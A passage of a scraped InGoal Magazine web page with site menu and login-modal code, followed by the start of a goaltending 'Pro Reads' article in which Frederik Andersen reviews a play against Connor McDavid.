    toggle.addEventListener('click', function(e) {
        e.preventDefault();
        e.stopPropagation();
        if (mobileMenu.classList.contains('is-open')) {
            closeMenu();
        } else {
            openMenu();
        }
    });
    
    toggle.addEventListener('touchend', function(e) {
        e.preventDefault();
        e.stopPropagation();
        if (mobileMenu.classList.contains('is-open')) {
            closeMenu();
        } else {
            openMenu();
        }
    });
    
    if (closeBtn) {
        closeBtn.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            closeMenu();
        });
        
        closeBtn.addEventListener('touchend', function(e) {
            e.preventDefault();
            e.stopPropagation();
            closeMenu();
        });
    }
    
    backdrop.addEventListener('click', function(e) {
        // Only close if clicking the backdrop itself, not the menu
        if (e.target === backdrop) {
            closeMenu();
        }
    });
    backdrop.addEventListener('touchend', function(e) {
        if (e.target === backdrop) {
            e.preventDefault();
            closeMenu();
        }
    });
    
    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape' && mobileMenu.classList.contains('is-open')) {
            closeMenu();
        }
    });
})();
</script>

<!-- InGoal Login Modal -->
<div id="ingoal-login-modal" class="ingoal-login-modal " aria-hidden="true" data-start-view="login" data-new-user="false">
    <div class="ingoal-login-modal__backdrop"></div>
    <div class="ingoal-login-modal__container">
        <button class="ingoal-login-modal__close" aria-label="Close login modal">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <line x1="18" y1="6" x2="6" y2="18"></line>
                <line x1="6" y1="6" x2="18" y2="18"></line>
            </svg>
        </button>
        
        <div class="ingoal-login-modal__card">
            <!-- Logo -->
            <div class="ingoal-login-modal__logo">
                <a href="https://ingoalmag.com/">
                                            <img src="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square.png" alt="InGoal Magazine" style="max-width: 80px;">
                                    </a>
            </div>

            <!-- Login Form View -->
            <div class="ingoal-login-modal__view ingoal-login-modal__view--login active" data-view="login">
                <h2 class="ingoal-login-modal__title" data-default="Welcome Back" data-new="Welcome to InGoal">Welcome Back</h2>
                <p class="ingoal-login-modal__subtitle" data-default="Sign in to access your InGoal account" data-new="Sign in to start your Pro membership">Sign in to access your InGoal account</p>

                <div class="ingoal-login-modal__message ingoal-login-modal__message--error" style="display: none;"></div>

                <form class="ingoal-login-modal__form" id="ingoal-modal-login-form">
                    <div class="ingoal-login-modal__field">
                        <label for="modal_user_login">Username</label>
                        <input type="text" 
                               id="modal_user_login" 
                               name="log" 
                               placeholder="Enter your username"
                               required 
                               autocomplete="username">
                    </div>

                    <div class="ingoal-login-modal__field">
                        <label for="modal_user_pass">Password</label>
                        <div class="ingoal-login-modal__password-wrapper">
                            <input type="password" 
                                   id="modal_user_pass" 
                                   name="pwd" 
                                   placeholder="Enter your password"
                                   required 
                                   autocomplete="current-password">
                            <button type="button" class="ingoal-login-modal__password-toggle" aria-label="Show password">
                                <svg class="eye-open" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                    <circle cx="12" cy="12" r="3"></circle>
                                </svg>
                                <svg class="eye-closed" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="display: none;">
                                    <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"></path>
                                    <line x1="1" y1="1" x2="23" y2="23"></line>
                                </svg>
                            </button>
                        </div>
                    </div>

                    <div class="ingoal-login-modal__options">
                        <label class="ingoal-login-modal__remember">
                            <input type="checkbox" name="rememberme" value="forever">
                            <span>Remember me</span>
                        </label>
                        <a href="#" class="ingoal-login-modal__forgot" data-switch-view="forgot">
                            Forgot password?
                        </a>
                    </div>

                    <input type="hidden" id="ingoal_login_nonce" name="ingoal_login_nonce" value="df14269806" /><input type="hidden" name="_wp_http_referer" value="/2022/04/18/pro-reads-with-freddie-andersen/" />                    
                    <button type="submit" class="ingoal-login-modal__submit">
                        <span class="ingoal-login-modal__submit-text">Sign In</span>
                        <span class="ingoal-login-modal__submit-loading" style="display: none;">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <circle cx="12" cy="12" r="10" stroke-dasharray="32" stroke-dashoffset="32">
                                    <animate attributeName="stroke-dashoffset" values="32;0" dur="1s" repeatCount="indefinite"/>
                                </circle>
                            </svg>
                        </span>
                    </button>
                </form>

                
                <!-- Footer with A/B Test -->
                <div class="ingoal-login-modal__footer" data-ab-variant="3">
                    <p>Want full access? <a href="https://ingoalmag.com/subscribe/" class="ingoal-ab-cta-link">Join InGoal Pro</a></p>
                </div>
            </div>

            <!-- Forgot Password View -->
            <div class="ingoal-login-modal__view ingoal-login-modal__view--forgot " data-view="forgot">
                <h2 class="ingoal-login-modal__title">Reset Password</h2>
                <p class="ingoal-login-modal__subtitle">Enter your email and we'll send you a reset link.</p>

                <div class="ingoal-login-modal__message ingoal-login-modal__message--success" style="display: none;"></div>
                <div class="ingoal-login-modal__message ingoal-login-modal__message--error" style="display: none;"></div>

                <form class="ingoal-login-modal__form" id="ingoal-modal-forgot-form">
                    <div class="ingoal-login-modal__field">
                        <label for="modal_user_email">Email Address</label>
                        <input type="email" 
                               id="modal_user_email" 
                               name="user_login" 
                               placeholder="Enter your email address"
                               required 
                               autocomplete="email">
                    </div>

                    <input type="hidden" id="ingoal_forgot_nonce" name="ingoal_forgot_nonce" value="7262ca4a81" /><input type="hidden" name="_wp_http_referer" value="/2022/04/18/pro-reads-with-freddie-andersen/" />                    
                    <button type="submit" class="ingoal-login-modal__submit">
                        <span class="ingoal-login-modal__submit-text">Send Reset Link</span>
                        <span class="ingoal-login-modal__submit-loading" style="display: none;">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <circle cx="12" cy="12" r="10" stroke-dasharray="32" stroke-dashoffset="32">
                                    <animate attributeName="stroke-dashoffset" values="32;0" dur="1s" repeatCount="indefinite"/>
                                </circle>
                            </svg>
                        </span>
                    </button>
                </form>

                <div class="ingoal-login-modal__footer">
                    <p>Remember your password? <a href="#" data-switch-view="login">Back to login</a></p>
                </div>
            </div>
        </div>
    </div>
</div>

<style>
/* =========================================
   Login Modal Styles
   ========================================= */

.ingoal-login-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}

.ingoal-login-modal.active {
    opacity: 1;
    visibility: visible;
}

/* Backdrop - blurred page behind */
.ingoal-login-modal__backdrop {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(10, 22, 40, 0.75);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
}

/* Container */
.ingoal-login-modal__container {
    position: relative;
    z-index: 1;
    width: 100%;
    max-width: 440px;
    padding: 20px;
    transform: translateY(20px);
    transition: transform 0.3s ease;
}

.ingoal-login-modal.active .ingoal-login-modal__container {
    transform: translateY(0);
}

/* Close Button */
.ingoal-login-modal__close {
    position: absolute;
    top: 30px;
    right: 30px;
    background: rgba(255, 255, 255, 0.1);
    border: none;
    border-radius: 50%;
    width: 44px;
    height: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    color: rgba(255, 255, 255, 0.7);
    transition: all 0.2s ease;
    z-index: 10;
}

.ingoal-login-modal__close:hover {
    background: rgba(255, 255, 255, 0.2);
    color: white;
}

/* Card */
.ingoal-login-modal__card {
    background: white;
    border-radius: 12px;
    box-shadow: 0 25px 80px rgba(0, 0, 0, 0.4);
    padding: 36px 40px;
}

/* Logo */
.ingoal-login-modal__logo {
    text-align: center;
    margin-bottom: 24px;
}

.ingoal-login-modal__logo img {
    max-width: 140px;
    height: auto;
}

/* Views (login/forgot toggle) */
.ingoal-login-modal__view {
    display: none;
}

.ingoal-login-modal__view.active {
    display: block;
}

/* Typography */
.ingoal-login-modal__title {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    font-size: 24px;
    font-weight: 700;
    color: #0A1628;
    text-align: center;
    margin: 0 0 6px 0;
    letter-spacing: -0.02em;
}

.ingoal-login-modal__subtitle {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #6A6A6A;
    text-align: center;
    margin: 0 0 20px 0;
}

/* Messages */
.ingoal-login-modal__message {
    padding: 12px 16px;
    border-radius: 8px;
    margin-bottom: 20px;
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    display: flex;
    align-items: center;
    gap: 10px;
}

.ingoal-login-modal__message--error {
    background: rgba(220, 53, 69, 0.1);
    border: 1px solid rgba(220, 53, 69, 0.2);
    color: #dc3545;
}

.ingoal-login-modal__message--success {
    background: rgba(40, 167, 69, 0.1);
    border: 1px solid rgba(40, 167, 69, 0.2);
    color: #28a745;
}

/* Form */
.ingoal-login-modal__form {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.ingoal-login-modal__field {
    display: flex;
    flex-direction: column;
    gap: 6px;
}

.ingoal-login-modal__field label {
    font-family: 'Inter', sans-serif;
    font-size: 12px;
    font-weight: 600;
    color: #0A1628;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.ingoal-login-modal__field input {
    width: 100%;
    padding: 14px 20px !important;
    font-family: 'Inter', sans-serif;
    font-size: 15px;
    color: #0A0A0A;
    background: #FAFAFA;
    border: 2px solid #E0E0E0;
    border-radius: 8px;
    transition: border-color 0.15s ease, box-shadow 0.15s ease;
    outline: none;
    min-height: 48px;
}

.ingoal-login-modal__field input:focus {
    border-color: #31487A;
    box-shadow: 0 0 0 3px rgba(49, 72, 122, 0.15);
    background: white;
}

.ingoal-login-modal__field input::placeholder {
    color: #9A9A9A;
}

/* Password wrapper */
.ingoal-login-modal__password-wrapper {
    position: relative;
}

.ingoal-login-modal__password-wrapper input {
    padding-right: 54px !important;
}

.ingoal-login-modal__password-toggle {
    position: absolute;
    right: 16px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    color: #6A6A6A;
    padding: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color 0.15s ease;
}

.ingoal-login-modal__password-toggle:hover {
    color: #31487A;
}

/* Override autofill styles */
.ingoal-login-modal__field input:-webkit-autofill,
.ingoal-login-modal__field input:-webkit-autofill:hover,
.ingoal-login-modal__field input:-webkit-autofill:focus {
    -webkit-text-fill-color: #0A0A0A;
    -webkit-box-shadow: 0 0 0px 1000px #FAFAFA inset;
    box-shadow: 0 0 0px 1000px #FAFAFA inset;
}

/* Options Row */
.ingoal-login-modal__options {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 16px;
}

.ingoal-login-modal__remember {
    display: flex;
    align-items: center;
    gap: 8px;
    cursor: pointer;
}

.ingoal-login-modal__remember input[type="checkbox"] {
    width: 18px;
    height: 18px;
    accent-color: #31487A;
    cursor: pointer;
}

.ingoal-login-modal__remember span {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #4A4A4A;
}

.ingoal-login-modal__forgot {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #31487A;
    text-decoration: none;
    transition: color 0.15s ease;
}

.ingoal-login-modal__forgot:hover {
    color: #243658;
    text-decoration: underline;
}

/* Submit Button */
.ingoal-login-modal__submit {
    width: 100%;
    padding: 14px 24px;
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: white;
    background: linear-gradient(135deg, #0A1628 0%, #1a3a52 100%);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease;
    margin-top: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

.ingoal-login-modal__submit:hover {
    background: linear-gradient(135deg, #1a3a52 0%, #2a4a62 100%);
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(10, 22, 40, 0.25);
}

.ingoal-login-modal__submit:disabled {
    opacity: 0.7;
    cursor: not-allowed;
    transform: none;
}

/* Divider */
.ingoal-login-modal__divider {
    display: flex;
    align-items: center;
    gap: 16px;
    margin: 18px 0;
}

.ingoal-login-modal__divider::before,
.ingoal-login-modal__divider::after {
    content: '';
    flex: 1;
    height: 1px;
    background: #E0E0E0;
}

.ingoal-login-modal__divider span {
    font-family: 'Inter', sans-serif;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #6A6A6A;
}

/* Google Button */
.ingoal-login-modal__google {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    width: 100%;
    padding: 12px 24px;
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #0A0A0A;
    background: white;
    border: 2px solid #E0E0E0;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease;
    text-decoration: none;
}

.ingoal-login-modal__google:hover {
    border-color: #4285F4;
    background: rgba(66, 133, 244, 0.05);
    color: #0A0A0A;
}

/* Footer */
.ingoal-login-modal__footer {
    text-align: center;
    margin-top: 18px;
    padding-top: 16px;
    border-top: 1px solid #E0E0E0;
}

.ingoal-login-modal__footer p {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #4A4A4A;
    margin: 0;
}

.ingoal-login-modal__footer a {
    color: #31487A;
    text-decoration: none;
    font-weight: 600;
    transition: color 0.15s ease;
}

.ingoal-login-modal__footer a:hover {
    color: #243658;
    text-decoration: underline;
}

/* Mobile */
@media (max-width: 480px) {
    .ingoal-login-modal__card {
        padding: 28px 24px;
    }
    
    .ingoal-login-modal__logo {
        margin-bottom: 16px;
    }
    
    .ingoal-login-modal__logo img {
        max-width: 120px;
    }
    
    .ingoal-login-modal__title {
        font-size: 22px;
    }
    
    .ingoal-login-modal__subtitle {
        margin-bottom: 16px;
    }
    
    .ingoal-login-modal__form {
        gap: 14px;
    }
    
    .ingoal-login-modal__options {
        flex-direction: column;
        align-items: flex-start;
        gap: 10px;
    }
    
    .ingoal-login-modal__close {
        top: 10px;
        right: 10px;
        width: 36px;
        height: 36px;
    }
    
    .ingoal-login-modal__field input {
        padding: 12px 16px !important;
        min-height: 44px;
        font-size: 14px;
    }
    
    .ingoal-login-modal__submit {
        padding: 12px 20px;
    }
    
    .ingoal-login-modal__divider {
        margin: 14px 0;
    }
    
    .ingoal-login-modal__google {
        padding: 10px 20px;
    }
    
    .ingoal-login-modal__footer {
        margin-top: 14px;
        padding-top: 14px;
    }
}

/* Very small height screens */
@media (max-height: 650px) {
    .ingoal-login-modal__container {
        padding: 10px;
    }
    
    .ingoal-login-modal__card {
        padding: 24px 20px;
    }
    
    .ingoal-login-modal__logo {
        margin-bottom: 12px;
    }
    
    .ingoal-login-modal__logo img {
        max-width: 100px;
    }
    
    .ingoal-login-modal__title {
        font-size: 20px;
    }
    
    .ingoal-login-modal__subtitle {
        font-size: 13px;
        margin-bottom: 14px;
    }
    
    .ingoal-login-modal__form {
        gap: 12px;
    }
    
    .ingoal-login-modal__field input {
        padding: 10px 14px !important;
        min-height: 40px;
        font-size: 14px;
    }
    
    .ingoal-login-modal__submit {
        padding: 10px 20px;
        font-size: 13px;
    }
    
    .ingoal-login-modal__divider {
        margin: 12px 0;
    }
    
    .ingoal-login-modal__google {
        padding: 10px 16px;
        font-size: 13px;
    }
    
    .ingoal-login-modal__footer {
        margin-top: 12px;
        padding-top: 12px;
    }
    
    .ingoal-login-modal__footer p {
        font-size: 13px;
    }
}

/* Prevent body scroll when modal open */
body.ingoal-login-modal-open {
    overflow: hidden;
}
</style>

<script>
/**
 * InGoal Login Modal Controller
 */
(function() {
    'use strict';

    const InGoalLoginModal = {
        modal: null,
        abVariant: 3,
        ajaxUrl: 'https://ingoalmag.com/wp-admin/admin-ajax.php',
        
        init: function() {
            this.modal = document.getElementById('ingoal-login-modal');
            if (!this.modal) return;
            
            this.bindEvents();
            this.checkAutoOpen();
            this.setupABTracking();
        },
        
        bindEvents: function() {
            // Open triggers
            document.querySelectorAll('[data-login-modal]').forEach(trigger => {
                trigger.addEventListener('click', (e) => {
                    e.preventDefault();
                    this.open();
                });
            });
            
            // Close button
            const closeBtn = this.modal.querySelector('.ingoal-login-modal__close');
            if (closeBtn) {
                closeBtn.addEventListener('click', () => this.close());
            }
            
            // Backdrop click
            const backdrop = this.modal.querySelector('.ingoal-login-modal__backdrop');
            if (backdrop) {
                backdrop.addEventListener('click', () => this.close());
            }
            
            // Escape key
            document.addEventListener('keydown', (e) => {
                if (e.key === 'Escape' && this.modal.classList.contains('active')) {
                    this.close();
                }
            });
            
            // View switching
            this.modal.querySelectorAll('[data-switch-view]').forEach(link => {
                link.addEventListener('click', (e) => {
                    e.preventDefault();
                    this.switchView(link.dataset.switchView);
                });
            });
            
            // Password toggle
            const pwToggle = this.modal.querySelector('.ingoal-login-modal__password-toggle');
            if (pwToggle) {
                pwToggle.addEventListener('click', () => this.togglePassword());
            }
            
            // Login form submit
            const loginForm = document.getElementById('ingoal-modal-login-form');
            if (loginForm) {
                loginForm.addEventListener('submit', (e) => {
                    e.preventDefault();
                    this.handleLogin(loginForm);
                });
            }
            
            // Forgot form submit
            const forgotForm = document.getElementById('ingoal-modal-forgot-form');
            if (forgotForm) {
                forgotForm.addEventListener('submit', (e) => {
                    e.preventDefault();
                    this.handleForgot(forgotForm);
                });
            }
        },
        
        checkAutoOpen: function() {
            if (this.modal.classList.contains('auto-open')) {
                // Small delay for page to render
                setTimeout(() => {
                    this.open();
                    
                    // Check for new user
                    if (this.modal.dataset.newUser === 'true') {
                        const title = this.modal.querySelector('.ingoal-login-modal__view--login .ingoal-login-modal__title');
                        const subtitle = this.modal.querySelector('.ingoal-login-modal__view--login .ingoal-login-modal__subtitle');
                        if (title) title.textContent = title.dataset.new;
                        if (subtitle) subtitle.textContent = subtitle.dataset.new;
                    }
                    
                    // Clean URL without reload
                    const url = new URL(window.location);
                    url.searchParams.delete('login');
                    url.searchParams.delete('login_action');
                    url.searchParams.delete('welcome');
                    window.history.replaceState({}, '', url);
                }, 100);
            }
        },
        
        setupABTracking: function() {
            // Set cookie if not exists
            if (!document.cookie.includes('ingoal_ab_login=')) {
                document.cookie = 'ingoal_ab_login=' + this.abVariant + '; path=/; max-age=' + (30*24*60*60);
            }
            
            // Track CTA click
            const ctaLink = this.modal.querySelector('.ingoal-ab-cta-link');
            if (ctaLink) {
                ctaLink.addEventListener('click', () => {
                    const data = new FormData();
                    data.append('action', 'ingoal_ab_click');
                    data.append('test_name', 'login_cta');
                    data.append('variant', this.abVariant);
                    navigator.sendBeacon(this.ajaxUrl, data);
                });
            }
        },
        
        recordImpression: function() {
            fetch(this.ajaxUrl, {
                method: 'POST',
                headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
                body: 'action=ingoal_ab_impression&test_name=login_cta&variant=' + this.abVariant
            });
        },
        
        togglePassword: function() {
            const input = document.getElementById('modal_user_pass');
            const eyeOpen = this.modal.querySelector('.eye-open');
            const eyeClosed = this.modal.querySelector('.eye-closed');
            
            if (input.type === 'password') {
                input.type = 'text';
                eyeOpen.style.display = 'none';
                eyeClosed.style.display = 'block';
            } else {
                input.type = 'password';
                eyeOpen.style.display = 'block';
                eyeClosed.style.display = 'none';
            }
        },
        
        open: function() {
            this.modal.classList.add('active');
            this.modal.setAttribute('aria-hidden', 'false');
            document.body.classList.add('ingoal-login-modal-open');
            
            // Record A/B impression
            this.recordImpression();
            
            // Focus first input
            setTimeout(() => {
                const firstInput = this.modal.querySelector('.ingoal-login-modal__view.active input:not([type="hidden"])');
                if (firstInput) firstInput.focus();
            }, 100);
        },
        
        close: function() {
            this.modal.classList.remove('active');
            this.modal.setAttribute('aria-hidden', 'true');
            document.body.classList.remove('ingoal-login-modal-open');
            
            // Reset to login view
            this.switchView('login');
            
            // Clear messages
            this.modal.querySelectorAll('.ingoal-login-modal__message').forEach(msg => {
                msg.style.display = 'none';
                msg.textContent = '';
            });
        },
        
        switchView: function(view) {
            this.modal.querySelectorAll('.ingoal-login-modal__view').forEach(v => {
                v.classList.remove('active');
            });
            
            const targetView = this.modal.querySelector(`[data-view="${view}"]`);
            if (targetView) {
                targetView.classList.add('active');
                const firstInput = targetView.querySelector('input:not([type="hidden"])');
                if (firstInput) firstInput.focus();
            }
        },
        
        handleLogin: function(form) {
            const submitBtn = form.querySelector('.ingoal-login-modal__submit');
            const textSpan = form.querySelector('.ingoal-login-modal__submit-text');
            const loadingSpan = form.querySelector('.ingoal-login-modal__submit-loading');
            const errorMsg = form.closest('.ingoal-login-modal__view').querySelector('.ingoal-login-modal__message--error');
            
            submitBtn.disabled = true;
            textSpan.style.display = 'none';
            loadingSpan.style.display = 'inline-flex';
            errorMsg.style.display = 'none';
            
            const formData = new FormData(form);
            formData.append('action', 'ingoal_ajax_login');
            
            fetch(this.ajaxUrl, {
                method: 'POST',
                body: formData,
                credentials: 'same-origin'
            })
            .then(response => response.json())
            .then(data => {
                if (data.success) {
                    window.location.reload();
                } else {
                    errorMsg.textContent = data.data || 'Login failed. Please try again.';
                    errorMsg.style.display = 'flex';
                    submitBtn.disabled = false;
                    textSpan.style.display = 'inline';
                    loadingSpan.style.display = 'none';
                }
            })
            .catch(error => {
                errorMsg.textContent = 'An error occurred. Please try again.';
                errorMsg.style.display = 'flex';
                submitBtn.disabled = false;
                textSpan.style.display = 'inline';
                loadingSpan.style.display = 'none';
            });
        },
        
        handleForgot: function(form) {
            const submitBtn = form.querySelector('.ingoal-login-modal__submit');
            const textSpan = form.querySelector('.ingoal-login-modal__submit-text');
            const loadingSpan = form.querySelector('.ingoal-login-modal__submit-loading');
            const errorMsg = form.closest('.ingoal-login-modal__view').querySelector('.ingoal-login-modal__message--error');
            const successMsg = form.closest('.ingoal-login-modal__view').querySelector('.ingoal-login-modal__message--success');
            
            submitBtn.disabled = true;
            textSpan.style.display = 'none';
            loadingSpan.style.display = 'inline-flex';
            errorMsg.style.display = 'none';
            successMsg.style.display = 'none';
            
            const formData = new FormData(form);
            formData.append('action', 'ingoal_ajax_forgot_password');
            
            fetch(this.ajaxUrl, {
                method: 'POST',
                body: formData,
                credentials: 'same-origin'
            })
            .then(response => response.json())
            .then(data => {
                if (data.success) {
                    successMsg.textContent = data.data || 'Check your email for a reset link.';
                    successMsg.style.display = 'flex';
                    form.reset();
                } else {
                    errorMsg.textContent = data.data || 'Could not send reset email. Please try again.';
                    errorMsg.style.display = 'flex';
                }
                
                submitBtn.disabled = false;
                textSpan.style.display = 'inline';
                loadingSpan.style.display = 'none';
            })
            .catch(error => {
                errorMsg.textContent = 'An error occurred. Please try again.';
                errorMsg.style.display = 'flex';
                submitBtn.disabled = false;
                textSpan.style.display = 'inline';
                loadingSpan.style.display = 'none';
            });
        }
    };
    
    // Initialize on DOM ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', () => InGoalLoginModal.init());
    } else {
        InGoalLoginModal.init();
    }
    
    // Expose globally
    window.InGoalLoginModal = InGoalLoginModal;
    
    // Auto-convert /login/ links to modal triggers
    document.querySelectorAll('a[href*="/login"]').forEach(link => {
        // Skip if it's the forgot password or has action param
        if (link.href.includes('action=') || link.href.includes('wp-login.php')) return;
        
        link.addEventListener('click', (e) => {
            e.preventDefault();
            InGoalLoginModal.open();
        });
    });
})();
</script>

<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-248087" class="et_pb_post post-248087 post type-post status-publish format-standard has-post-thumbnail hentry category-pro-reads tag-rvh featured-goaltending-mind-freddie-andersen">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1920" height="1080" src="https://ingoalmag.com/wp-content/uploads/2022/04/Freddie-Andersen-on-RVH-decisions-vs-holding-edges-against-Connor-McDavid.jpg" alt="" title="Freddie Andersen on RVH decisions vs holding edges against Connor McDavid" srcset="https://ingoalmag.com/wp-content/uploads/2022/04/Freddie-Andersen-on-RVH-decisions-vs-holding-edges-against-Connor-McDavid.jpg 1920w, https://ingoalmag.com/wp-content/uploads/2022/04/Freddie-Andersen-on-RVH-decisions-vs-holding-edges-against-Connor-McDavid-1280x720.jpg 1280w, https://ingoalmag.com/wp-content/uploads/2022/04/Freddie-Andersen-on-RVH-decisions-vs-holding-edges-against-Connor-McDavid-980x551.jpg 980w, https://ingoalmag.com/wp-content/uploads/2022/04/Freddie-Andersen-on-RVH-decisions-vs-holding-edges-against-Connor-McDavid-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1920px, 100vw" class="wp-image-248091" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Freddie Andersen photo: Julian Avram/Icon Sportswire</div>
			</div><div class="et_pb_module et_pb_post_title et_pb_post_title_0 et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<p class="et_pb_title_meta_container"> by <span class="author vcard"><a href="https://ingoalmag.com/author/kwoodley/" title="Posts by Kevin Woodley" rel="author">Kevin Woodley</a></span></p>
				</div>
				
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="#proread">Skip the reading - show me the video!</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class='et-dropcap'>W</span>e’ve celebrated Frederik Andersen’s sensational first season with the Carolina Hurricanes by publishing his Pro Reads after various milestones and stand-out performances, but this week’s entry comes with the hope it brings good fortune after Andersen needed help exiting a game against the Colorado Avalanche over the weekend with a lower-body injury.</p>
<p>So, here’s hoping for some positive news for one of our first ever Pro Reads participants, and a standout when it comes to doing these video breakdown film sessions with <em>InGoal</em>.</p></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><strong>THE SCENARIO </strong></h2>
<p class="p1">After some breakaway breakdowns in his last entry, Andersen walks us through a 5-on-5 play in-zone that starts with point shot through traffic and ends with the NHL’s best scorer, Connor McDavid, skating onto a puck near the bottom of the left face-off circle:</p></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="1798" height="724" src="https://ingoalmag.com/wp-content/uploads/2022/04/Andersen-Pro-Read-4-Screencap-1.jpg" alt="" title="Andersen Pro Read 4 Screencap 1" srcset="https://ingoalmag.com/wp-content/uploads/2022/04/Andersen-Pro-Read-4-Screencap-1.jpg 1798w, https://ingoalmag.com/wp-content/uploads/2022/04/Andersen-Pro-Read-4-Screencap-1-1280x515.jpg 1280w, https://ingoalmag.com/wp-content/uploads/2022/04/Andersen-Pro-Read-4-Screencap-1-980x395.jpg 980w, https://ingoalmag.com/wp-content/uploads/2022/04/Andersen-Pro-Read-4-Screencap-1-480x193.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1798px, 100vw" class="wp-image-248095" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="p1">With McDavid skating downhill into a sharp-angle area and the puck on his forehand, what do you make of Andersen’s decision to hold his feet on this play? As silly as it seems to ask given his skill, is McDavid even the most dangerous player in this scenario?</p>
<p class="p1">If it’s not McDavid, who is the biggest threat?</p>
<p class="p1">Is there anything about the positioning of his teammates, in particular the defense, that might give Andersen some clues about what areas are open?</p></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
